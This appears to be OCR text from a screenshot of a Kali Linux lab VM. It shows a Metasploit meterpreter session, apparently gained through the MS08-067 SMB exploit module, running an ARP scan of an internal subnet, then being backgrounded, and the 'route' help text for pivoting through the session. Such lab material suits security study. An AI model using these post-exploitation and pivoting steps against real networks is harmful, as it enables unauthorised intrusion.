 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:59
root@kali: /home/youfan-macos
File Actions Edit View Help
IPv4 Address : 192.168.10.6
IPv4 Netmask : 255.255.255.0
meterpreter > run arp_scanner -r 10.0.10.1-255
[*] ARP Scanning 10.0.10.1-255
[*] IP: 10.0.10.7 MAC 08:00:27:3f:ab:36
[*] IP: 10.0.10.6 MAC 08:00:27:44:f5:51
[*] IP: 10.0.10.5 MAC 08:00:27:3f:ab:36
[*] IP: 10.0.10.3 MAC 08:00:27:35:f8:66
[*] IP: 10.0.10.2 MAC 52:54:00:12:35:00
[*] IP: 10.0.10.1 MAC 52:54:00:12:35:00
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms08_067_netapi) > route -l
Route traffic destined to a given subnet through a supplied session.
Usage:
route [add/remove] subnet netmask [comm/sid]
route [add/remove] cidr [comm/sid]
route [get] <host or network>
route [flush]
route [print]
Subcommands:
add - make a new route
remove - delete a route; 'del' is an alias
flush - remove all routes
get - display the route for a given target
print - show all active routes
Examples:
Add a route for all hosts from 192.168.0.0 to 192.168.0.255 through session 1
route add 192.168.0.0 255.255.255.0 1